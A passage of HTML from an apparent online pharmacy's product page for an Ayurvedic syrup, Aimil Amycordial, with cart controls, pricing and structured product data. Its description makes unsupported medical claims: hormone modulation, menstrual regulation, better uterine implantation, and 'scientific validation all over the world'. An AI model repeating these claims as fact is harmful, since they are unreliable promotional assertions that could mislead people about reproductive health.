                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--19204975755447__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Aimil Amycordial Syrup 200 Ml</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--19204975755447__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--19204975755447__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Aimil Amycordial Syrup 200 Ml</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--19204975755447__main,
  #SectionAtcBtn-template--19204975755447__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19204975755447__main"
      class="product-form main-product-form"
      data-section="template--19204975755447__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19204975755447__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19204975755447__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40846234517687"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--19204975755447__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7032601772215" /><input type="hidden" name="section-id" value="template--19204975755447__main" /></form></product-form><link href="//uniqrr.com/cdn/shop/t/32/assets/component-pickup-availability.css?v=132348821858131657411763370518" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40846234517687"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//uniqrr.com/cdn/shop/t/32/assets/pickup-availability.js?v=79308454523338307861763370523" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="7"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="3"
        data-max-days="7"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--19204975755447__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19204975755447__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--19204975755447__main"
                        src="//uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&width=500"
                        alt="Aimil Amycordial Syrup 200 Ml"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Aimil Amycordial Syrup 200 Ml
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19204975755447__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 182.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 182.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 220.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 17%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--19204975755447__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19204975755447__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h2 style="text-align: center;"><span style="text-decoration: underline;"><strong>About Aimil Amycordial Syrup</strong></span></h2>
<p><span data-mce-fragment="1"><strong>BRAND - </strong>Aimil </span></p>
<p><span data-mce-fragment="1"><strong>QTY -  </strong>200 Ml</span></p>
<p><span data-mce-fragment="1"><strong>FORM-</strong> Liquid</span></p>
<p><span data-mce-fragment="1"><strong>SHELF LIFE- </strong>24 Months</span></p>
<p><span data-mce-fragment="1"><strong>COUNTRY OF ORIGIN -</strong> India</span></p>
<p><strong>Amycordial</strong> contains herbal extracts that have been scientifically validated all over the world for their safety and effectiveness. These extracts are the enriched sources of several phytoconstituents like bioflavonoids, glucosides, tannins, phytosterols &amp; several micronutrients that help restore the hormonal balance, and tone the endometrium, improve capillary permeability and improve female€™s health.<br></p>
<ul>
<li>Regularizes menstrual cycle</li>
<li>Stimulates the production of sex hormone-binding globulin (SHBG), thus reducing free estrogen circulating in plasma.</li>
<li>Modulates the level of estrogen.</li>
<li>Prepares the uterus for better implantation of the zygote.</li>
<li>Supplements of essential nutrients like iron, calcium, etc for her health improvement.</li>
</ul>
                </div><a href="/products/aimil-amycordial-syrup-200-ml" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19204975755447__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19204975755447__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&width=1445"
    alt="Aimil Amycordial Syrup 200 Ml"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23589901697207"
  ></div>
  </div>
</product-modal>


  

<script src="//uniqrr.com/cdn/shop/t/32/assets/product-modal.js?v=52128055760098790431763370523" defer="defer"></script>
    <script src="//uniqrr.com/cdn/shop/t/32/assets/media-gallery.js?v=116888628631191181381763370522" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19204975755447__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19204975755447__main"]') ||
        document.querySelector('variant-selects[data-section="template--19204975755447__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19204975755447__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19204975755447__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Aimil Amycordial Syrup 200 Ml",
      "url": "https:\/\/uniqrr.com\/products\/aimil-amycordial-syrup-200-ml",
      "image": [
          "https:\/\/uniqrr.com\/cdn\/shop\/products\/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198\u0026width=1920"
        ],
      "description": "About Aimil Amycordial Syrup\nBRAND - Aimil \nQTY -  200 Ml\nFORM- Liquid\nSHELF LIFE- 24 Months\nCOUNTRY OF ORIGIN - India\nAmycordial contains herbal extracts that have been scientifically validated all over the world for their safety and effectiveness. These extracts are the enriched sources of several phytoconstituents like bioflavonoids, glucosides, tannins, phytosterols \u0026amp; several micronutrients that help restore the hormonal balance, and tone the endometrium, improve capillary permeability and improve female€™s health.\n\nRegularizes menstrual cycle\nStimulates the production of sex hormone-binding globulin (SHBG), thus reducing free estrogen circulating in plasma.\nModulates the level of estrogen.\nPrepares the uterus for better implantation of the zygote.\nSupplements of essential nutrients like iron, calcium, etc for her health improvement.\n",
      "sku": "UG-1130(Aimil Amycordial Syrup 200 Ml)",
      "brand": {
        "@type": "Brand",
        "name": "Uniqrr"
      },
      "offers": [{
            "@type" : "Offer","sku": "UG-1130(Aimil Amycordial Syrup 200 Ml)","gtin13": 8904054100445,"availability" : "http://schema.org/InStock",
            "price" : 182.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/uniqrr.com\/products\/aimil-amycordial-syrup-200-ml?variant=40846234517687"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--19204975755447__section_divider_YhFGyw" class="shopify-section"><style data-shopify>
  .section-divider-template--19204975755447__section_divider_YhFGyw {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--19204975755447__section_divider_YhFGyw-top-padding {
    height: 0px;
  }
  .section-template--19204975755447__section_divider_YhFGyw-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19204975755447__section_divider_YhFGyw-top-padding {
      height: 0px;
    }
    .section-template--19204975755447__section_divider_YhFGyw-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19204975755447__section_divider_YhFGyw.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--19204975755447__section_divider_YhFGyw.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19204975755447__section_divider_YhFGyw-top-padding color-background-1 bg-color-template--19204975755447__section_divider_YhFGyw always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19204975755447__section_divider_YhFGyw color-background-1 bg-color-template--19204975755447__section_divider_YhFGyw always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--19204975755447__section_divider_YhFGyw">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 0 1440 250"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,125L30,120.8C60,117,120,108,180,104.2C240,100,300,100,360,120.8C420,142,480,183,540,191.7C600,200,660,175,720,162.5C780,150,840,150,900,145.8C960,142,1020,133,1080,125C1140,117,1200,108,1260,108.3C1320,108,1380,117,1440,133.3C1500,150,1560,175,1620,170.8C1680,167,1740,133,1800,125C1860,117,1920,133,1980,125C2040,117,2100,83,2160,62.5C2220,42,2280,33,2340,25C2400,17,2460,8,2520,16.7C2580,25,2640,50,2700,58.3C2760,67,2820,58,2880,50C2940,42,3000,33,3060,41.7C3120,50,3180,75,3240,108.3C3300,142,3360,183,3420,183.3C3480,183,3540,142,3600,108.3C3660,75,3720,50,3780,33.3C3840,17,3900,8,3960,37.5C4020,67,4080,133,4140,158.3C4200,183,4260,167,4290,158.3L4320,150L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 15%); opacity:0.5" fill="currentColor" d="M0,75L30,62.5C60,50,120,25,180,41.7C240,58,300,117,360,125C420,133,480,92,540,87.5C600,83,660,117,720,116.7C780,117,840,83,900,62.5C960,42,1020,33,1080,50C1140,67,1200,108,1260,129.2C1320,150,1380,150,1440,141.7C1500,133,1560,117,1620,95.8C1680,75,1740,50,1800,70.8C1860,92,1920,158,1980,158.3C2040,158,2100,92,2160,79.2C2220,67,2280,108,2340,129.2C2400,150,2460,150,2520,150C2580,150,2640,150,2700,162.5C2760,175,2820,200,2880,212.5C2940,225,3000,225,3060,187.5C3120,150,3180,75,3240,66.7C3300,58,3360,117,3420,116.7C3480,117,3540,58,3600,50C3660,42,3720,83,3780,83.3C3840,83,3900,42,3960,37.5C4020,33,4080,67,4140,100C4200,133,4260,167,4290,183.3L4320,200L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--19204975755447__section_divider_YhFGyw-bottom-padding color-accent-1 shape-color-template--19204975755447__section_divider_YhFGyw always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--19204975755447__related-products" class="shopify-section section"><style data-shopify>.section-template--19204975755447__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19204975755447__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-accent-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--19204975755447__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--19204975755447__related-products&product_id=7032601772215&limit=10"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--19204975755447__collection_list_zw9t3H" class="shopify-section section section-collection-list"><style data-shopify>.section-template--19204975755447__collection_list_zw9t3H-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19204975755447__collection_list_zw9t3H-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #collection-list-template--19204975755447__collection_list_zw9t3H {
    --grid-desktop-vertical-spacing: 40px;
    --grid-desktop-horizontal-spacing: 40px;
    --grid-mobile-vertical-spacing: 15px;
    --grid-mobile-horizontal-spacing: 15px;
  }
  
    #collection-list-template--19204975755447__collection_list_zw9t3H .collection-card-wrapper {
      --collection-card-corner-radius: 1.0rem;
    }
    #collection-list-template--19204975755447__collection_list_zw9t3H .card__heading {
      font-size: 2.0rem;
    }
    @media screen and (min-width: 750px) {
      #collection-list-template--19204975755447__collection_list_zw9t3H .card__heading {
        font-size: 2.4rem;
      }
    }
    
    #collection-list-template--19204975755447__collection_list_zw9t3H .card--title-position-over .card__content--main {
      --color-foreground: 255, 255, 255;
    }
  
  
  #collection-list-template--19204975755447__collection_list_zw9t3H .collection-card__cta {
    --color-base-accent-1: 109, 56, 139;
    --color-base-outline-button-labels: 109, 56, 139;
    font-size: 1.4rem;
    min-height: calc(2.2em + var(--buttons-border-width)* 2);
    padding: 0 2.0em;
    margin-top: 1.0em;
  }
  @media screen and (min-width: 750px) {
    #collection-list-template--19204975755447__collection_list_zw9t3H .collection-card__cta {
      font-size: 1.6rem;
    }
  }

  .color-scheme-template--19204975755447__collection_list_zw9t3H.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="color-scheme-template--19204975755447__collection_list_zw9t3H color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width mobile-full-page isolate no-mobile-link section-template--19204975755447__collection_list_zw9t3H-padding"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2
          id="SectionHeading-template--19204975755447__collection_list_zw9t3H"
          class="collection-list-title h1 title-with-highlight"
          style="--hightlight-color:#6d388b"
        >
          Explore by Category
        </h2></div><div
      id="collection-list-template--19204975755447__collection_list_zw9t3H"
      class="collection-list contains-card contains-card--collection collection-list--3-items"
      style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:15px;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
    >
        <splide-component
          data-type="slide"
          data-autoplay="false"
          data-autoplay-speed="5"
          data-arrows-color="inverse"
          data-dots-color="inverse"
          data-slides-desktop="3"
          data-per-move-desktop="1"
          data-gap-desktop="40"
          data-side-padding-desktop="0"
          data-padding-calc-desktop="true"
          data-slides-mobile="1"
          data-gap-mobile="15"
          data-side-padding-mobile="15"
          
            data-destroy-desktop="true"
          
        >
      
      <div
        class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-over-bottom card--title-position-over
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: left;
        
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//uniqrr.com/cdn/shop/collections/original-408a7ac03eaae08ebbf6843d0064310d.webp?v=1759651956&width=165 165w,//uniqrr.com/cdn/shop/collections/original-408a7ac03eaae08ebbf6843d0064310d.webp?v=1759651956&width=330 330w,//uniqrr.com/cdn/shop/collections/original-408a7ac03eaae08ebbf6843d0064310d.webp?v=1759651956&width=535 535w,//uniqrr.com/cdn/shop/collections/original-408a7ac03eaae08ebbf6843d0064310d.webp?v=1759651956&width=750 750w,//uniqrr.com/cdn/shop/collections/original-408a7ac03eaae08ebbf6843d0064310d.webp?v=1759651956 752w
              "
              src="//uniqrr.com/cdn/shop/collections/original-408a7ac03eaae08ebbf6843d0064310d.webp?v=1759651956&width=1500"
              sizes="
                (min-width: 1600px) 500px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="564"
              width="752"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/ayurveda"
              
              class="full-unstyled-link"
            >
              Ayurveda
            </a>
          </h3><p class="card__caption">
              
Ayurveda is an alternative medicine system with historical roots in the Indian...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/ayurveda"
              
              class="full-unstyled-link"
            >
              Ayurveda
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-over-bottom card--title-position-over
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: left;
        
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
